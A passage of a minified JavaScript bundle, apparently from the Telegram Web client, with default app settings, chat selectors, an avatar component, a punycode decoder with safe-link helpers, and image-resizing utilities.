s(e){return"channels"===e?"channels":"chats"===e||"groups"===e?"chats":"users"===e?"users":"bots"===e?"bots":void 0}function a(e){return e.requestUrl?e.requestUrl:e.appName?`${e.botId}?appName=${e.appName}`:e.botId}function i(e){return e===o.f51||e===o.b5_}},20714:(e,t,n)=>{n.d(t,{$8:()=>d,HB:()=>u,Je:()=>l,LH:()=>a,PI:()=>c,PX:()=>i});var o=n(89925),r=n(31481),s=n(96454);const a={animatedEmoji:!0,autoplayGifs:!0,autoplayVideos:!0,contextMenuAnimations:!0,contextMenuBlur:!0,loopAnimatedStickers:!0,mediaViewerAnimations:!0,messageComposerAnimations:!0,messageSendingAnimations:!0,pageTransitions:!0,reactionEffects:!0,rightColumnAnimations:!0,stickerEffects:!0,storyRibbonAnimations:!0,snapEffect:!0},i={animatedEmoji:!0,autoplayGifs:!0,autoplayVideos:!0,contextMenuAnimations:!0,contextMenuBlur:!0,loopAnimatedStickers:!0,mediaViewerAnimations:!0,messageComposerAnimations:!0,messageSendingAnimations:!0,pageTransitions:!0,reactionEffects:!0,rightColumnAnimations:!1,stickerEffects:!1,storyRibbonAnimations:!1,snapEffect:!1},c={animatedEmoji:!1,autoplayGifs:!1,autoplayVideos:!1,contextMenuAnimations:!1,contextMenuBlur:!1,loopAnimatedStickers:!1,mediaViewerAnimations:!1,messageComposerAnimations:!1,messageSendingAnimations:!1,pageTransitions:!1,reactionEffects:!1,rightColumnAnimations:!1,stickerEffects:!1,storyRibbonAnimations:!1,snapEffect:!1},d={settings:{theme:"light",shouldUseSystemTheme:!0,messageTextSize:s.pz?r.fSF:s.MP?r.pZc:r.pk8,animationLevel:r.i11,messageSendKeyCombo:"enter",performance:a,shouldSkipWebAppCloseConfirmation:!1,language:"en",timeFormat:"24h",wasTimeFormatSetManually:!1,isConnectionStatusMinimized:!0,canDisplayChatInTitle:!0,shouldAllowHttpTransport:!0,shouldWarnAboutSvg:!0},isInitial:!0},u={cacheVersion:2,isInited:!0,attachMenu:{bots:{}},passcode:{},twoFaSettings:{},isAppUpdateAvailable:!1,isElectronUpdateAvailable:!1,shouldShowContextMenuHint:!0,audioPlayer:{lastPlaybackRate:r.P3f},mediaViewer:{lastPlaybackRate:r.P3f},authRememberMe:!0,countryList:{phoneCodes:[],general:[]},blocked:{ids:[],totalCount:0},users:{byId:{},statusesById:{},fullInfoById:{},previewMediaByBotId:{},commonChatsById:{},botAppPermissionsById:{}},peers:{profilePhotosById:{}},chats:{listIds:{},isFullyLoaded:{},orderedPinnedIds:{},totalCount:{},lastMessageIds:{},byId:{},fullInfoById:{},similarChannelsById:{},similarBotsById:{},topicsInfoById:{},notifyExceptionById:{},loadingParameters:{active:{},archived:{},saved:{}}},messages:{byChatId:{},sponsoredByChatId:{},pollById:{},webPageById:{},playbackByChatId:{}},stories:{byPeerId:{},orderedPeerIds:{archived:[],active:[]},hasNext:!0,hasNextInArchive:!0,stealthMode:{}},groupCalls:{byId:{}},attachmentSettings:{shouldCompress:!0,shouldSendGrouped:!0,isInvertedMedia:void 0,webPageMediaSize:void 0,shouldSendInHighQuality:!1},scheduledMessages:{byChatId:{}},quickReplies:{byId:{},messagesById:{}},chatFolders:{byId:{},invites:{}},fileUploads:{byMessageKey:{}},recentEmojis:["grinning","kissing_heart","christmas_tree","brain","trophy","duck","cherries"],recentCustomEmojis:["5377305978079288312"],reactions:{defaultTags:[],topReactions:[],recentReactions:[],effectReactions:[],hash:{}},availableEffectById:{},stickers:{setsById:{},added:{},recent:{stickers:[]},favorite:{stickers:[]},greeting:{stickers:[]},premium:{stickers:[]},featured:{setIds:[]},effect:{stickers:[],emojis:[]},forEmoji:{}},customEmojis:{lastRendered:[],byId:{},added:{},forEmoji:{},statusRecent:{}},emojiKeywords:{},gifs:{saved:{}},topPeers:{},topInlineBots:{},topBotApps:{},activeSessions:{byHash:{},orderedHashes:[]},activeWebSessions:{byHash:{},orderedHashes:[]},settings:{byKey:{canAutoLoadPhotoFromContacts:!0,canAutoLoadPhotoInPrivateChats:!0,canAutoLoadPhotoInGroups:!0,canAutoLoadPhotoInChannels:!0,canAutoLoadVideoFromContacts:!0,canAutoLoadVideoInPrivateChats:!0,canAutoLoadVideoInGroups:!0,canAutoLoadVideoInChannels:!0,canAutoLoadFileFromContacts:!1,canAutoLoadFileInPrivateChats:!1,canAutoLoadFileInGroups:!1,canAutoLoadFileInChannels:!1,autoLoadFileMaxSizeMb:10,hasWebNotifications:!0,hasPushNotifications:!0,notificationSoundVolume:5,shouldSuggestStickers:!0,shouldSuggestCustomEmoji:!0,shouldPaidMessageAutoApprove:!1,shouldUpdateStickerSetOrder:!0,shouldArchiveAndMuteNewNonContact:!1,shouldNewNonContactPeersRequirePremium:!1,disallowedGifts:void 0,nonContactPeersPaidStars:0,shouldHideReadMarks:!1,canTranslate:!1,canTranslateChats:!0,doNotTranslate:[]},privacy:{},botVerificationShownPeerIds:[],themes:{light:{isBlurred:!0,patternColor:r.be8},dark:{isBlurred:!0,patternColor:r.MkD}},accountDaysTtl:365},serviceNotifications:[],trustedBotIds:[],transcriptions:{},translations:{byChatId:{}},byTabId:{},sharedState:d,archiveSettings:{isMinimized:!1,isHidden:!1}},l={id:0,isMasterTab:!1,isLeftColumnShown:!0,isChatInfoShown:!1,newChatMembersProgress:o.D7.Closed,uiReadyState:0,shouldInit:!0,gifSearch:{},stickerSearch:{},messageLists:[],activeChatFolder:0,tabThreads:{},inlineBots:{isLoading:!1,byUsername:{}},webApps:{openedWebApps:{},openedOrderedKeys:[],sessionKeys:[],modalState:"maximized",isModalOpen:!1,isMoreAppsTabActive:!1},globalSearch:{},userSearch:{},leftColumn:{contentKey:o.Bn.ChatList,settingsScreen:o.VS.Main},middleSearch:{byChatThreadKey:{}},sharedMediaSearch:{byChatThreadKey:{}},chatMediaSearch:{byChatThreadKey:{}},management:{byChatId:{}},savedGifts:{filter:{...r.tBS},giftsByPeerId:{}},resaleGifts:{gifts:[],count:0,updateIteration:0,filter:{...r.hYe}},storyViewer:{isMuted:!0,isRibbonShown:!1},mediaViewer:{volume:r.Hz7,playbackRate:r.P3f,isMuted:!1},audioPlayer:{volume:r.Hz7,playbackRate:r.P3f,isMuted:!1},isShareMessageModalShown:!1,isWebAppsCloseConfirmationModalOpen:!1,forwardMessages:{},replyingMessage:{},pollResults:{},payment:{},starsPayment:{},notifications:[],dialogs:[],activeReactions:{},activeDownloads:{},statistics:{byChatId:{}},pollModal:{isOpen:!1},requestedTranslations:{byChatId:{}},isPaymentMessageConfirmDialogOpen:!1}},21133:(e,t,n)=>{n.d(t,{$:()=>k,$T:()=>m,AL:()=>g,AO:()=>$,AW:()=>f,D3:()=>P,I_:()=>I,LR:()=>D,OD:()=>V,P4:()=>S,To:()=>b,VF:()=>E,ZZ:()=>_,_l:()=>Y,bE:()=>C,df:()=>w,dg:()=>U,dq:()=>M,hX:()=>F,hd:()=>l,jG:()=>O,k2:()=>z,kB:()=>h,ke:()=>y,mJ:()=>A,nT:()=>v,nZ:()=>p,p6:()=>N,qZ:()=>R,qn:()=>T,s:()=>L,w5:()=>x,yH:()=>j,yM:()=>B});var o=n(31481),r=n(96454),s=n(9716),a=n(14487),i=n(90709),c=n(19408),d=n(5056),u=n(19926);function l(e,t){return e.chats.byId[t]}function f(e,t){return e.chats.fullInfoById[t]}function h(e,t){return(0,s.L8)(t)?(0,u.vG)(e,t):f(e,t)}function m(e,t){return e.chats.loadingParameters[t]}function p(e,t){return t===e.currentUserId}function g(e,t){const n=function(e,t){const n=(0,i.e7)(t);return!!n&&(0,u.mB)(e,n)}(e,t);return n&&(0,i.tv)(n)}function y(e){return Object.values(e.chats.byId).find((({isSupport:e})=>e))}function b(e,t){const n=f(e,t.id);if(!(0,s.L8)(t.id)&&!(0,i.WX)(t)&&n)return n.members&&n.members.length!==o.WG3?n.members.reduce(((t,{userId:n})=>!p(e,n)&&e.users.byId[n]&&(0,i.PF)(e.users.byId[n],e.users.statusesById[n])?t+1:t),0):n.onlineCount}function v(e,t){return e.trustedBotIds.includes(t)}function w(e,t){if((0,u.yp)(e,t))return"bots";if((0,u.mB)(e,t))return"users";const n=l(e,t);return n?(0,i.WX)(n)?"channels":"chats":void 0}function I(e,t){if(!(0,u.yp)(e,t))return!1;const n=j(e,t);return!(!n||!(0,i.X_)(n))||Boolean(!n)}function C(e){return Boolean(e.chats.listIds.active)}function A(e,t,n){const{listIds:o}=e.chats;if(n){const e=o[n];return Boolean(e&&e.includes(t))}return Object.values(o).some((e=>e&&e.includes(t)))}function S(e,t){const n=l(e,t);if(n&&A(e,t))return n.folderId===o._E9?"archived":"active"}function k(e,t){return e.chatFolders.byId[t]}function P(e,t,n=o.DSF){const{active:r,archived:s,saved:a}=e.chats.orderedPinnedIds;if(n===o.DSF)return Boolean(r?.includes(t));if(n===o._E9)return Boolean(s?.includes(t));if(n===o.pX9)return Boolean(a?.includes(t));const{byId:i}=e.chatFolders,{pinnedChatIds:c}=i[n]||{};return Boolean(c?.includes(t))}function T(e,t){const n=t.toLowerCase();return Object.values(e.chats.byId).find((e=>e.usernames?.some((e=>e.username.toLowerCase()===n))))}function M(e){return Boolean(l(e,o.zv8))}function E(e,t){if(!l(e,t))return;const n=f(e,t)?.sendAsId;return n?(0,u.mB)(e,n)||l(e,n):void 0}function L(e,t,...[n=(0,a.g0)()]){const{requestedDraft:o}=(0,d.n)(e,n);if(o?.chatId===t&&!o.files?.length)return o.text}function N(e,t,...[n=(0,a.g0)()]){const{requestedDraft:o}=(0,d.n)(e,n);if(o?.chatId===t)return o.files}function B(e,t,n){return t.filter((t=>{const o=w(e,t);return!!o&&n.includes(o)}))}function F(e,t){const n=l(e,t);return!!n&&!n.migratedTo&&Boolean(!(0,s.L8)(t)&&((0,i.WX)(n)||(0,i.Vs)(n)?n.isCreator||(0,i.ub)(n,"inviteUsers")||(0,i.gA)(n)&&!n.isJoinRequest:n.isCreator||(0,i.ub)(n,"inviteUsers")))}function x(e,t){const n=k(e,t);if(!n)return!1;const{bots:o,groups:r,channels:s,contacts:a,nonContacts:i,includedChatIds:c,pinnedChatIds:d,excludeArchived:u,excludeMuted:l,excludeRead:f,excludedChatIds:h}=n;return!o&&!r&&!s&&!a&&!i&&!u&&!l&&!f&&!h?.length&&(d?.length||c.length)&&n.includedChatIds.concat(n.pinnedChatIds||[]).some((t=>F(e,t)))}function D(e,t){const n=l(e,t);if(!n)return!1;if(n.hasAutoTranslation)return!0;const{canTranslateChats:o}=e.settings.byKey,s=(0,u.g2)(e),a=p(e,t);return r.CM&&o&&s&&!a}function O(e,t,...[n=(0,a.g0)()]){const o=l(e,t);if(!o)return!1;if(R(e,t,n))return!0;const r=D(e,t),s=o.detectedLanguage,{doNotTranslate:i}=e.settings.byKey;return Boolean(r&&s&&!i.includes(s))}function R(e,t,...[n=(0,a.g0)()]){const{requestedTranslations:o}=(0,d.n)(e,n);return o.byChatId[t]?.toLanguage}function U(e,t){return e.chats.similarChannelsById[t]}function $(e,t){return e.chats.similarBotsById[t]}function _(e,t,n="all"){return e.chats.lastMessageIds[n]?.[t]}function j(e,t,n="all"){const o=_(e,t,n);if(!o)return;const r="saved"===n?e.currentUserId:t;return e.messages.byChatId[r]?.byId[o]}function V(e,t){const n=l(e,t);if(!n?.isMonoforum)return;const o=z(e,t);return o?Boolean(n.isCreator||n.adminRights||o.isCreator||o.adminRights):void 0}function z(e,t){const n=l(e,t);if(n)return n.isMonoforum?l(e,n.linkedMonoforumId):void 0}function Y(e,t){const n=l(e,t);return!!n&&(0,c.G6)(e,n.restrictionReasons).length>0}},21309:(e,t,n)=>{n.d(t,{Os:()=>a,Sy:()=>d,_k:()=>c,d_:()=>s,qZ:()=>i});const o=60,r=3600,s=86400;function a(e,t){return(t?Math.floor:Math.ceil)(e/o)}function i(e,t){return(t?Math.floor:Math.ceil)(e/r)}function c(e,t){return(t?Math.floor:Math.ceil)(e/s)}function d(e,t,n){return e*r+t*o+n}},21511:(e,t,n)=>{n.d(t,{A:()=>h});var o=n(84051),r=n(61433),s=n(66644),a=n(83414),i=n(19129),c=n(17712),d=n(41257),u=n(35297);const l=(e,t)=>{const n=(0,o.li)();return(0,u.A)((()=>{const o=n.current;return n.current=t,e(o||[])}),t)},f=350;function h(e){const{isOpen:t,noMountTransition:n=!1,noOpenTransition:h=!1,noCloseTransition:m=!1,closeDuration:p=f,className:g="fast",prefix:y="",shouldForceOpen:b,onCloseAnimationEnd:v}=e,w=(0,o.li)(),I=e.ref||w,C=(0,o.li)(),[A,S]=(0,o.Ul)(),k=(0,d.i)({closeDuration:p,noMountTransition:n,noOpenTransition:h,noCloseTransition:m}),P=(0,c.A)(v);l((([e])=>{const n=k.current;b?S("open"):t?(C.current&&(clearTimeout(C.current),C.current=void 0),n.noOpenTransition||void 0===e&&n.noMountTransition?S("open"):(S("scheduled-open"),(0,s.YS)((()=>{S("open")})))):void 0===e||n.noCloseTransition?S("closed"):(S("closing"),C.current=window.setTimeout((()=>{S("closed"),P()}),n.closeDuration))}),[t,b]);const T=(0,c.A)((()=>{const e=I.current;if(!e)return;!1!==g&&((0,r.YM)(e,"opacity-transition"),(0,r.YM)(e,g));const t=A(),n="closed"!==t,o="open"===t,s="closing"===t;(0,r.dH)(e,`${y}shown`,n),(0,r.dH)(e,`${y}not-shown`,!n),(0,r.dH)(e,`${y}open`,o),(0,r.dH)(e,`${y}not-open`,!o),(0,r.dH)(e,`${y}closing`,s)}));(0,u.A)((()=>{I.onChange=()=>{I.onChange=void 0,T()}}),[T,I]),(0,o.Nf)(T,[T,A]);const M="withShouldRender"in e&&e.withShouldRender,E=(0,i.A)((()=>M&&"closed"!==A()),[M,A]),L=(0,a.A)((()=>"closing"===A()),[A]);return M?{ref:I,shouldRender:E,getIsClosing:L}:{ref:I,getIsClosing:L}}},21687:(e,t,n)=>{function o(e){const{pageTransitions:t,messageSendingAnimations:n,mediaViewerAnimations:o,messageComposerAnimations:r,contextMenuAnimations:s,contextMenuBlur:a,rightColumnAnimations:i}=e,c=document.body;c.classList.toggle("no-page-transitions",!t),c.classList.toggle("no-message-sending-animations",!n),c.classList.toggle("no-media-viewer-animations",!o),c.classList.toggle("no-message-composer-animations",!r),c.classList.toggle("no-context-menu-animations",!s),c.classList.toggle("no-menu-blur",!a),c.classList.toggle("no-right-column-animations",!i)}n.d(t,{u:()=>o})},21849:(e,t,n)=>{n.d(t,{A:()=>T,R:()=>k});var o=n(84051),r=n(13439),s=n(23174),a=n(31481),i=n(90709),c=n(70636),d=n(87357),u=n(95807),l=n(9716),f=n(14242),h=n(76023),m=n(35049),p=n(4961),g=n(11217),y=n(17712),b=n(62587),v=n(83057),w=n(59030),I=n(65843),C=n(88554),A=n(18276),S=n(20021);const k={micro:h.$,mini:1.5*h.$,tiny:2*h.$,small:2.125*h.$,medium:2.75*h.$,large:3.375*h.$,giant:5.625*h.$,jumbo:7.5*h.$},P=(0,d.x)("Avatar");P.media=P("media"),P.icon=P("icon");const T=(0,o.ph)((({className:e,size:t="large",peer:n,photo:h,webPhoto:T,previewUrl:M,text:E,isSavedMessages:L,isSavedDialog:N,withVideo:B,withStory:F,forPremiumPromo:x,withStoryGap:D,withStorySolid:O,forceFriendStorySolid:R,forceUnreadStorySolid:U,storyViewerOrigin:$,storyViewerMode:_="single-peer",loopIndefinitely:j,noPersonalPhoto:V,asMessageBubble:z,onClick:Y,onContextMenu:H,onMouseMove:W})=>{const{openStoryViewer:G}=(0,r.ko)(),K=(0,o.li)(),J=(0,o.li)(0),q=n&&"isCustomPeer"in n,X=n&&!q?n:void 0,Q=X&&(0,c.mO)(X)?X:void 0,Z=X&&(0,c.vj)(X)?X:void 0,ee=Q&&(0,i.PL)(Q),te=X&&(0,i.kE)(X.id),ne=X&&(0,i.Qe)(X.id),oe=Z?.isForum;let re,se;const ae="number"==typeof t?t:k[t],ie=B&&h?.isVideo,ce=ae>=k.jumbo;L||ee||(Q&&!V||Z?re=(0,i.cP)(n,ce?"big":void 0):h?(re=`photo${h.id}?size=m`,h.isVideo&&B&&(se=(0,i.Pg)(h))):T&&(re=(0,i.cy)(T)));const de=(0,o.Kr)((()=>q?n.avatarIcon:L?N?"my-notes":"avatar-saved-messages":ee?"avatar-deleted-account":te?"reply-filled":ne?"author-hidden":void 0),[q,L,ee,te,ne,n,N]),ue=(0,b.A)(re,!1,s.qZ.BlobUrl),le=(0,b.A)(se,!ie,s.qZ.BlobUrl),fe=ue||M,he=Boolean(fe||le),me=Boolean(le&&ie),pe=(0,v.A)(he),ge=(0,y.A)((e=>{const t=e.currentTarget;le&&(j||(J.current+=1,J.current>=3&&(t.style.display="none")))})),ye=(0,w.A)();let be;const ve=Q?(0,i.Yg)(Q):Z?(0,i.Js)(ye,Z):E;if(de)be=(0,S.Y)(A.A,{name:de,className:P.icon,role:"img",ariaLabel:ve});else if(he)be=(0,S.FD)(S.FK,{children:[(0,S.Y)("img",{src:fe,className:(0,d.A)(P.media,"avatar-media",pe,le&&"poster"),alt:ve,decoding:"async",draggable:!1}),me&&(0,S.Y)(I.A,{canPlay:!0,src:le,className:(0,d.A)(P.media,"avatar-media","poster"),muted:!0,loop:j,autoPlay:!0,disablePictureInPicture:!0,playsInline:!0,draggable:!1,onEnded:ge})]});else if(Q){const e=(0,i.Yg)(Q);be=e?(0,f.Qh)(e,2):void 0}else if(Z){const e=(0,i.Js)(ye,Z);be=e&&(0,f.Qh)(e,(0,l.L8)(Z.id)?2:1)}else if(q){const e=n.title||ye(n.titleKey);be=e&&(0,f.Qh)(e,1)}else E&&(be=(0,f.Qh)(E,2));const we=q&&n.isAvatarSquare||oe&&!((F||O)&&X?.hasStories),Ie=q&&n.withPremiumGradient,Ce=q&&n.customPeerAvatarColor,Ae=(0,d.A)("Avatar",e,(0,m.y)(n),!n&&E&&"hidden-user",L&&"saved-messages",ne&&"anonymous-forwards",ee&&"deleted-account",te&&"replies-bot-account",Ie&&"premium-gradient-bg",we&&"forum",z&&"message-bubble",(h||T)&&"force-fit",(F&&X?.hasStories||x)&&"with-story-circle",O&&X?.hasStories&&"with-story-solid",O&&R&&"close-friend",O&&(X?.hasUnreadStories||U)&&"has-unread-story",Y&&"interactive",!L&&!fe&&"no-photo"),Se=Boolean(L||fe),{handleClick:ke,handleMouseDown:Pe}=(0,g.Q)((e=>{if(F&&"disabled"!==_&&X?.hasStories)return e.stopPropagation(),void G({peerId:X.id,isSinglePeer:"single-peer"===_,origin:$});Y&&Y(e,Se)}));return(0,S.FD)("div",{ref:K,className:Ae,id:X?.id&&F?(0,i.kR)(X.id):void 0,"data-peer-id":X?.id,"data-test-sender-id":a.W75?X?.id:void 0,"aria-label":"string"==typeof be?ve:void 0,style:(0,u.A)(`--_size: ${ae}px;`,Ce&&`--color-user: ${Ce}`),onClick:ke,onContextMenu:H,onMouseDown:Pe,onMouseMove:W,children:[(0,S.Y)("div",{className:"inner",children:"string"==typeof be?(0,p.A)(be,[ce?"hq_emoji":"emoji"]):be}),F&&X?.hasStories&&(0,S.Y)(C.A,{peerId:X.id,size:ae,withExtraGap:D})]})}))},22237:(e,t,n)=>{n.d(t,{Hp:()=>s,cO:()=>d,n5:()=>c});var o=n(46536);const r=Symbol("SIGNAL_MARK");function s(e){return"function"==typeof e&&r in e}const a=new Map;let i;function c(e){const t={value:e,effects:(0,o.h)()};function n(e){const n=t.effects.addCallback(e);return a.has(e)?a.get(e).add(n):a.set(e,new Set([n])),()=>{n();const t=a.get(e);t.delete(n),t.size||a.delete(e)}}return[Object.assign((function(){return i&&n(i),t.value}),{[r]:r,subscribe:n,once:function(e){const t=n((()=>{t(),e()}));return t}}),function(e){t.value!==e&&(t.value=e,t.effects.runCallbacks())}]}function d(e){a.get(e)?.forEach((e=>{e()})),a.delete(e)}},22699:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(18276),s=n(64493),a=n(71429),i=n(20021);const c=({trigger:e,className:t,bubbleClassName:n,children:c,transformOriginX:d,transformOriginY:u,positionX:l="left",positionY:f="top",footer:h,forceOpen:m,onOpen:p,onClose:g,onTransitionEnd:y,onMouseEnterBackdrop:b,onHide:v,autoClose:w=!0})=>{const I=(0,o.li)(),[C,A]=(0,o.J0)(!1),S=(0,o.hb)((()=>{A(!1),g?.()}),[g]),k=(0,o.Kr)((()=>e||(({onTrigger:e,isOpen:t})=>(0,i.Y)(s.A,{round:!0,size:"smaller",color:"translucent",className:t?"active":"",onClick:e,ariaLabel:"More actions",children:(0,i.Y)(r.A,{name:"more"})}))),[e]);return(0,i.FD)("div",{className:`DropdownMenu ${t||""}`,onKeyDown:e=>{const t=I.current;if(!C||40!==e.keyCode||!t)return;const n=document.activeElement,o=Array.from(t.children);n&&-1!==o.indexOf(n)||o[0].focus()},onTransitionEnd:y,children:[k({onTrigger:()=>{A(!C),C?g?.():p?.()},isOpen:C}),(0,i.Y)(a.A,{ref:I,isOpen:C||Boolean(m),className:t||"",bubbleClassName:n||"",transformOriginX:d,transformOriginY:u,positionX:l,positionY:f,footer:h,autoClose:w,onClose:S,onCloseAnimationEnd:v,onMouseEnterBackdrop:b,children:c})]})}},22802:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(84051),r=n(68323);const s="backdrop";function a(e,t,n,a,i){(0,o.vJ)((()=>{if(!e||!n)return;const o=e=>{const o=t.current,c=e.target;!o||!c||a&&2===e.button||(0,r.x)()||o.contains(e.target)&&!c.classList.contains(s)||i&&(c.matches(i)||c.closest(i))||(e.preventDefault(),e.stopPropagation(),n?.())};return document.addEventListener("mousedown",o),()=>{document.removeEventListener("mousedown",o)}}),[i,a,e,t,n])}},22986:(e,t,n)=>{function o(e,t){const n=typeof e;if(n!==typeof t)return!1;if("object"!==n||null===e||null===t)return e===t;const r=Array.isArray(e);if(r!==Array.isArray(t))return!1;if(r){const n=e,r=t;return n.length===r.length&&n.every(((e,t)=>o(e,r[t])))}const s=e,a=t,i=Object.keys(s);return i.length===Object.keys(a).length&&i.every((e=>o(s[e],a[e])))}n.d(t,{T:()=>o})},23174:(e,t,n)=>{n.d(t,{C7:()=>o.C7,K1:()=>o.K1,l3:()=>o.l3,qZ:()=>r.q});var o=n(84448),r=n(35710)},24282:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(16120);const r=[[/\u{1f3f3}\u200d\u{1f308}/gu,"🏳️‍🌈"],[/\u{1f3f3}\u200d\u26a7\ufe0f?/gu,"🏳️‍⚧️"],[/\u26d3\u200d\u{1f4a5}/gu,"⛓️‍💥"],[/\u200d([\u2640\u2642])(?!\ufe0f)/gu,"‍$1️"]];function s(e){if(!e.match(o.A))return e;for(const[t,n]of r)e=e.replace(t,n);return e}},24433:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(31481),r=n(87357),s=n(43874),a=n(17712),i=n(59030),c=n(18276),d=n(20021);const u=e=>{const{icon:t,isCharIcon:n,customIcon:u,className:l,children:f,onClick:h,href:m,target:p,download:g,disabled:y,destructive:b,ariaLabel:v,withWrap:w,rel:I="noopener noreferrer",onContextMenu:C,clickArg:A,withPreventDefaultOnMouseDown:S}=e,k=(0,i.A)(),{isTouchScreen:P}=(0,s.Ay)(),T=(0,a.A)((e=>{!y&&h?h(e,A):e.preventDefault()})),M=(0,a.A)((e=>{13!==e.keyCode&&32!==e.keyCode||(!y&&h?h(e,A):e.preventDefault())})),E=(0,a.A)((e=>{S&&e.preventDefault()})),L=(0,r.A)("MenuItem",l,y&&"disabled",b&&"destructive",!P&&"compact",w&&"wrap"),N=(0,d.FD)(d.FK,{children:[!u&&t&&(0,d.Y)(c.A,{name:n?"char":t,character:n?t:void 0}),u,f]});return m&&!y?(0,d.Y)("a",{tabIndex:0,className:L,href:m,download:g,"aria-label":v,title:v,target:p||(m.startsWith(window.location.origin)||o.W75?"_self":"_blank"),rel:I,dir:k.isRtl?"rtl":void 0,onClick:h,onMouseDown:E,children:N}):(0,d.Y)("div",{role:"menuitem",tabIndex:0,className:L,onClick:T,onKeyDown:M,onMouseDown:E,onContextMenu:C,"aria-label":v,title:v,dir:k.isRtl?"rtl":void 0,children:N})}},24585:(e,t,n)=>{n.d(t,{Tc:()=>l,Dc:()=>f,_G:()=>h});var o=n(31481);const r=36,s=2147483647;function a(e,t,n){let o;for(e=n?Math.floor(e/700):e>>1,e+=Math.floor(e/t),o=0;e>455;o+=r)e=Math.floor(e/35);return Math.floor(o+36*e/(e+38))}function i(e,t){const n=[],o=[],i=e.length;let c,d,u,l,f,h,m,p,g,y,b,v,w;for(c=128,u=0,l=72,f=e.lastIndexOf("-"),f<0&&(f=0),h=0;h<f;++h){if(t&&(o[n.length]=e.charCodeAt(h)-65<26),e.charCodeAt(h)>=128)throw new RangeError("Illegal input >= 0x80");n.push(e.charCodeAt(h))}for(m=f>0?f+1:0;m<i;){for(p=u,g=1,y=r;;y+=r){if(m>=i)throw RangeError("punycode_bad_input(1)");if(b=(I=e.charCodeAt(m++))-48<10?I-22:I-65<26?I-65:I-97<26?I-97:r,b>=r)throw RangeError("punycode_bad_input(2)");if(b>Math.floor((s-u)/g))throw RangeError("punycode_overflow(1)");if(u+=b*g,v=y<=l?1:y>=l+26?26:y-l,b<v)break;if(g>Math.floor(s/(r-v)))throw RangeError("punycode_overflow(2)");g*=r-v}if(d=n.length+1,l=a(u-p,d,0===p),Math.floor(u/d)>s-c)throw RangeError("punycode_overflow(3)");c+=Math.floor(u/d),u%=d,t&&o.splice(u,0,e.charCodeAt(m-1)-65<26),n.splice(u,0,c),u++}var I;if(t)for(u=0,w=n.length;u<w;u++)o[u]&&(n[u]=String.fromCharCode(n[u]).toUpperCase().charCodeAt(0));return(e=>{const t=[];let n=0;const o=e.length;let r;for(;n<o;){if(r=e[n++],55296==(63488&r))throw new RangeError("UTF-16(encode): Illegal UTF-16 value");r>65535&&(r-=65536,t.push(String.fromCharCode(r>>>10&1023|55296)),r=56320|1023&r),t.push(String.fromCharCode(r))}return t.join("")})(n)}const c=function(e){const t=e.split("."),n=[];for(let e=0;e<t.length;++e){const o=t[e];n.push(o.match(/^xn--/)?i(o.slice(4)):o)}return n.join(".")},d=new Set(["http:","https:","tg:","ton:","mailto:","tel:"]),u="https://";function l(e){try{const t=new URL(e);return d.has(t.protocol)?e:`${u}${e}`}catch(t){return`${u}${e}`}}function f(e){const t=l(e);try{const e=new URL(t),n=c(e.hostname);try{return decodeURI(e.toString()).replace(e.hostname,n)}catch(t){return e.toString().replace(e.hostname,n)}}catch(t){o.Oig&&console.warn("SafeLink.getDecodedUrl error ",e,t)}}function h(e){let t;try{t=c(new URL(l(e)).hostname)}catch(e){return!0}let n=!1,o=!1;for(const e of Array.from(t))if(/\p{L}/u.test(e)&&(/\p{Script=Latin}/u.test(e)?n=!0:o=!0,n&&o))return!0;return!1}},24896:(e,t,n)=>{function o(e,t){return`${e}_${t}`}n.d(t,{W:()=>o})},24909:(e,t,n)=>{n.d(t,{s:()=>s,y:()=>a});var o=n(48894);const r=240;function s(e,t,n="image/png"){const o=e instanceof Blob?URL.createObjectURL(e):e,r=new Image;return new Promise((s=>{r.onload=()=>{i(r,r.width*t,r.height*t,n).then((e=>{if(!e)throw new Error("Image resize failed!");return URL.createObjectURL(e)})).then(s).finally((()=>{e instanceof Blob&&URL.revokeObjectURL(o)}))},r.src=o}))}function a(e,t,n,o="image/png"){const r=e instanceof Blob?URL.createObjectURL(e):e,s=new Image;return new Promise((a=>{s.onload=()=>{i(s,t,n,o).then((e=>{if(!e)throw new Error("Image resize failed!");return URL.createObjectURL(e)})).then(a).finally((()=>{e instanceof Blob&&URL.revokeObjectURL(r)}))},s.src=r}))}async function i(e,t,n,s="image/png"){if(!("createImageBitmap"in window))return c(e,t,n,void 0,s);try{const a=await window.createImageBitmap(e,{resizeWidth:t,resizeHeight:n,resizeQuality:"high"});if(a.height!==n||a.width!==t)throw new Error("Image bitmap resize not supported!");const i=await(0,o.rX)(e.src),c=(0,o.LS)(i)<r?"#fff":"#000";return await new Promise((e=>{const t=document.createElement("canvas");t.width=a.width,t.height=a.height;const n=t.getContext("2d");n.fillStyle=c,n.fillRect(0,0,t.width,t.height);const o=t.getContext("bitmaprenderer");o?o.transferFromImageBitmap(a):n.drawImage(a,0,0),t.toBlob(e,s)}))}catch(o){return c(e,t,n,void 0,s)}}async function c(e,t,n,s=.5,a="image/png"){const i=document.createElement("canvas"),c=i.getContext("2d"),d=document.createElement("canvas"),u=d.getContext("2d");if(i.width=t,i.height=n,e.width*s>t){const n=1/s;let o={width:Math.floor(e.width*s),height:Math.floor(e.height*s)};for(d.width=o.width,d.height=o.height,u.drawImage(e,0,0,o.width,o.height);o.width*s>t;)o={width:Math.floor(o.width*s),height:Math.floor(o.height*s)},u.drawImage(d,0,0,o.width*n,o.height*n,0,0,o.width,o.height);c.drawImage(d,0,0,o.width,o.height,0,0,i.width,i.height)}else c.drawImage(e,0,0,i.width,i.height);const l=await(0,o.rX)(e.src),f=(0,o.LS)(l)<r?"#fff":"#000";return c.fillStyle=f,c.globalCompositeOperation="destination-over",c.fillRect(0,0,i.width,i.height),new Promise((e=>{i.toBlob(e,a)}))}},25903:(e,t,n)=>{n.d(t,{e:()=>s,j:()=>r});const o=50;function r(e,t,n,o){return a("transitionend",e,t,n,o)}function s(e,t,n,o){return a("animationend",e,t,n,o)}function a(e,t,n,r,s){let a=!1;function i(){t.removeEventListener(e,c)}function c(e){a||e.target!==e.currentTarget||r&&(e instanceof TransitionEvent&&e.propertyName===r||e instanceof AnimationEvent&&e.animationName===r)||(a=!0,i(),setTimeout((()=>{n()}),o))}return t.addEventListener(e,c),s&&setTimeout((()=>{a||(i(),n())}),s),i}},26072:(e,t,n)=>{n.d(t,{A:()=>P});var 